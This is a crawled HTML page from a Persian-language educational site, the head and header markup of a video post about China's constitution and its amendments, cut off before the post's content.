

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bigdeliacademy.com/videos/%D8%A2%D8%B4%D9%86%D8%A7%DB%8C%DB%8C-%D8%A8%D8%A7-%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D8%B3%D8%A7%D8%B3%DB%8C-%DA%86%DB%8C%D9%86%D8%9B-%DA%86%DB%8C%D9%86-%D8%A7%D9%85%D8%B1%D9%88%D8%B2-%D8%AF%D8%B1/
body_size: 11935
content:
<!doctype html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>آشنایی با قانون اساسی چین؛ چین امروز در پرتو اصلاحیه‌های قانون اساسی &#8211; اکادمی بیگدلی</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="اکادمی بیگدلی &raquo; خوراک" href="https://bigdeliacademy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="اکادمی بیگدلی &raquo; خوراک دیدگاه‌ها" href="https://bigdeliacademy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="اکادمی بیگدلی &raquo; آشنایی با قانون اساسی چین؛ چین امروز در پرتو اصلاحیه‌های قانون اساسی خوراک دیدگاه‌ها" href="https://bigdeliacademy.com/videos/%d8%a2%d8%b4%d9%86%d8%a7%db%8c%db%8c-%d8%a8%d8%a7-%d9%82%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%da%86%db%8c%d9%86%d8%9b-%da%86%db%8c%d9%86-%d8%a7%d9%85%d8%b1%d9%88%d8%b2-%d8%af%d8%b1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bigdeliacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbigdeliacademy.com%2Fvideos%2F%25d8%25a2%25d8%25b4%25d9%2586%25d8%25a7%25db%258c%25db%258c-%25d8%25a8%25d8%25a7-%25d9%2582%25d8%25a7%25d9%2586%25d9%2588%25d9%2586-%25d8%25a7%25d8%25b3%25d8%25a7%25d8%25b3%25db%258c-%25da%2586%25db%258c%25d9%2586%25d8%259b-%25da%2586%25db%258c%25d9%2586-%25d8%25a7%25d9%2585%25d8%25b1%25d9%2588%25d8%25b2-%25d8%25af%25d8%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bigdeliacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbigdeliacademy.com%2Fvideos%2F%25d8%25a2%25d8%25b4%25d9%2586%25d8%25a7%25db%258c%25db%258c-%25d8%25a8%25d8%25a7-%25d9%2582%25d8%25a7%25d9%2586%25d9%2588%25d9%2586-%25d8%25a7%25d8%25b3%25d8%25a7%25d8%25b3%25db%258c-%25da%2586%25db%258c%25d9%2586%25d8%259b-%25da%2586%25db%258c%25d9%2586-%25d8%25a7%25d9%2585%25d8%25b1%25d9%2588%25d8%25b2-%25d8%25af%25d8%25b1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://bigdeliacademy.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=acbb9f2054c0e4bd4dddb6348fee8997' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://bigdeliacademy.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://bigdeliacademy.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://bigdeliacademy.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://bigdeliacademy.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/custom-frontend-rtl.min.css?ver=1734352657' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-5.css?ver=1734352658' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/custom-pro-frontend-rtl.min.css?ver=1734352658' media='all' />
<link rel='stylesheet' id='jet-blog-css' href='https://bigdeliacademy.com/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=2.3.6' media='all' />
<link rel='stylesheet' id='jet-blog-rtl-css' href='https://bigdeliacademy.com/wp-content/plugins/jet-blog/assets/css/jet-blog-rtl.css?ver=2.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-6.css?ver=1734352659' media='all' />
<link rel='stylesheet' id='elementor-post-154-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-154.css?ver=1734352659' media='all' />
<link rel='stylesheet' id='elementor-post-487-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/post-487.css?ver=1734363074' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="https://api.w.org/" href="https://bigdeliacademy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bigdeliacademy.com/wp-json/wp/v2/videos/1777" /><link rel="canonical" href="https://bigdeliacademy.com/videos/%d8%a2%d8%b4%d9%86%d8%a7%db%8c%db%8c-%d8%a8%d8%a7-%d9%82%d8%a7%d9%86%d9%88%d9%86-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%da%86%db%8c%d9%86%d8%9b-%da%86%db%8c%d9%86-%d8%a7%d9%85%d8%b1%d9%88%d8%b2-%d8%af%d8%b1/" />
<meta name="generator" content="Elementor 3.25.11; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bigdeliacademy.com/wp-content/uploads/2023/05/cropped-Bigdeli-favicon1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bigdeliacademy.com/wp-content/uploads/2023/05/cropped-Bigdeli-favicon1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bigdeliacademy.com/wp-content/uploads/2023/05/cropped-Bigdeli-favicon1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bigdeliacademy.com/wp-content/uploads/2023/05/cropped-Bigdeli-favicon1-270x270.png" />
<link rel='stylesheet' id='widget-image-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.25.11' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://bigdeliacademy.com/wp-content/uploads/elementor/css/custom-widget-icon-list-rtl.min.css?ver=1734352658' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://bigdeliacademy.com/wp-content/plugins/elementor/assets/css/widget-text-editor-rtl.min.css?ver=3.25.11' media='all' />
</head>
<body data-rsssl=1 class="rtl wp-singular videos-template-default single single-videos postid-1777 single-format-standard wp-custom-logo wp-theme-hello-elementor wp-child-theme-hello-theme-child-master elementor-default elementor-kit-5 elementor-page-487">


<a class="skip-link screen-reader-text" href="#content">پرش به محتوا</a>

		<div data-elementor-type="header" data-elementor-id="6" class="elementor elementor-6 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-035fbba elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="035fbba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-56d262f" data-id="56d262f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecc29a1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ecc29a1" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://bigdeliacademy.com">
			<img fetchpriority="high" width="858" height="255" src="https://bigdeliacademy.com/wp-content/uploads/2023/05/Bigdeli-logo.jpeg" class="attachment-full size-full wp-image-12" alt="" srcset="https://bigdeliacademy.com/wp-content/uploads/2023/05/Bigdeli-logo.jpeg 858w, https://bigdeliacademy.com/wp-content/uploads/2023/05/Bigdeli-logo-300x89.jpeg 300w, https://bigdeliacademy.com/wp-content/uploads/2023/05/Bigdeli-logo-768x228.jpeg 768w" sizes="(max-width: 858px) 100vw, 858px" />				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-a5e34f1 toggle-menu" data-id="a5e34f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a48e56 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6a48e56" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-6a48e56" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1910"><a href="https://bigdeliacademy.com/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://bigdeliacademy.com/our-story/" class="elementor-item">داستان ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://bigdeliacademy.com/channel/" class="elementor-item">ویدیوها</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://bigdeliacademy.com/blog/" class="elementor-item">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://bigdeliacademy.com/partners/" class="elementor-item">همکاران</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://bigdeliacademy.com/contact-us/" class="elementor-item">تماس با ما</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6a48e56" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1910"><a href="https://bigdeliacademy.com/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://bigdeliacademy.com/our-story/" class="elementor-item" tabindex="-1">داستان ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://bigdeliacademy.com/channel/" class="elementor-item" tabindex="-1">ویدیوها</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://bigdeliacademy.com/blog/" class="elementor-item" tabindex="-1">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://bigdeliacademy.com/partners/" class="elementor-item" tabindex="-1">همکاران</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://bigdeliacademy.com/contact-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-fc82e5a" data-id="fc82e5a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e3a6b1 elementor-widget__width-auto elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="1e3a6b1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/article-form/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ارسال مقاله</span>
					</span>
					</a>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a131637 elementor-search-form--skin-full_screen elementor-widget__width-auto search-icon elementor-widget elementor-widget-search-form" data-id="a131637" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://bigdeliacademy.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-a131637">Search</label>

					
					<input id="elementor-search-form-a131637" placeholder="جستجو..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="487" class="elementor elementor-487 elementor-location-single post-1777 videos type-videos status-publish format-standard has-post-thumbnail hentry video_category-10 video_category-11" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3bd86cc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3bd86cc5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;curve&quot;,&quot;shape_divider_bottom_negative&quot;:&quot;yes&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
